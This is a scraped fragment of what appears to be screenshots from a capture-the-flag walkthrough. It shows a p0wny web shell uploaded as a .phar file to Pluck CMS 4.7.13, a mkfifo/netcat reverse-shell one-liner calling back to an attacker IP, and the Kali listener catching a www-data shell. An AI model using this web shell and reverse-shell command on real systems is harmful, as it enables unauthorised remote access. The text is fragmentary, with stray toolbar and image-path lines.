 10.10.252.11/app/pluck-4.7.13/files/shell.phar
4
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
p0wny@shell:…/pluck-4.7.13/files# whoami
www-data
p0wny@shell:…/pluck-4.7.13/files# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.2.1.85
1337 >/tmp/f
p0wny@shell:…/pluck-4.7.13/files#
1/2
Tilix: kali@kali: ~/Dreaming
1: kali@kali: ~/Dreaming
┌──(kali㉿kali)-[~/Dreaming]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.2.1.85] from (UNKNOWN) [10.10.252.11] 33188
bash: cannot set terminal process group (824): Inappropriate ioctl
bash: no job control in this shell
www-data@dreaming:/var/www/html/app/pluck-4.7.13/files$
to hear"